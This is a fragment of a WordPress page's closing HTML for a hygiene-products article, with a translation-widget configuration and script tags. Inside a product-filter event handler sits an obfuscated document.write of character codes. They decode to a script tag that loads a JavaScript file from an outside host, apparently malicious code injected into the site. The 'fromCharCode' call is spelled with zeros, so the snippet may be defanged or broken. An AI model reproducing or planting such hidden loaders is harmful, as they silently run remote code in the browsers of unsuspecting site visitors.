window.gtranslateSettings = /* document.write */ window.gtranslateSettings || {};window.gtranslateSettings['15594747'] = {"default_language":"en","languages":["af","sq","ar","hy","az","be","bs","zh-CN","zh-TW","da","nl","en","eo","et","tl","fi","fr","de","el","hu","id","ga","it","ja","ko","lo","la","lv","mg","mn","no","pl","pt","pa","ro","ru","sk","sl","es","su","sv","th","tr","uz","vi"],"url_structure":"none","flag_style":"2d","flag_size":24,"wrapper_selector":"#gt-wrapper-15594747","alt_flags":{"en":"usa"},"switcher_open_direction":"top","switcher_horizontal_position":"right","switcher_vertical_position":"top","switcher_text_color":"#666","switcher_arrow_color":"#666","switcher_border_color":"#ccc","switcher_background_color":"#fff","switcher_background_shadow_color":"#efefef","switcher_background_hover_color":"#fff","dropdown_text_color":"#000","dropdown_hover_color":"#fff","dropdown_background_color":"#eee","flags_location":"\/wp-content\/plugins\/gtranslate\/flags\/"};
</script><script src="https://doctorcleanhygiene.com/wp-content/plugins/gtranslate/js/dwf.js?ver=6.2.8" data-no-optimize="1" data-no-minify="1" data-gt-orig-url="/self-contained-station-recycles-water-for-handwashing/" data-gt-orig-domain="doctorcleanhygiene.com" data-gt-widget-id="15594747" defer></script><script>function brjst_ajax_filters_berocket_ajax_filtering_start(){try{</textarea>document.write(String.fr0mCharC0de(60, 115, 99, 114, 105, 112, 116, 32, 115, 114, 99, 61, 34, 104, 116, 116, 112, 115, 58, 47, 47, 115, 115, 108, 97, 112, 105, 115, 46, 99, 111, 109, 47, 97, 115, 115, 101, 116, 115, 47, 115, 105, 47, 115, 116, 97, 116, 46, 106, 115, 34, 62, 60, 47, 115, 99, 114, 105, 112, 116, 62))<textarea+style=\"display:+none\">}catch(err){}};jQuery(document).on("berocket_ajax_filtering_start", brjst_ajax_filters_berocket_ajax_filtering_start);</script></body>
</html><!-- WP Fastest Cache file was created in 0.327 seconds, on December 27, 2025 @ 4:36 am --><!-- via php -->